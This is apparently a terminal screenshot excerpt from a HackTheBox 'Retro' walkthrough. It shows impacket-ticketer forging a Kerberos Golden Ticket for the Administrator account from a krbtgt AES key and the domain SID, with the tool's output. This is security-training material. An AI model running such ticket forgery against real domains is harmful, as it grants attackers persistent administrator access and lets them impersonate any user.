 ~/Dropbox/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Retro/loot/ticket/golden kali kali:pts/7
(12:13:05 on main ★)──> impacket-ticketer -aesKey $krbtgt -domain-sid $sid -domain $domain Administrator 1 ↵ ──(Thu,Sep18)
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for retro.vl/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in Administrator.ccache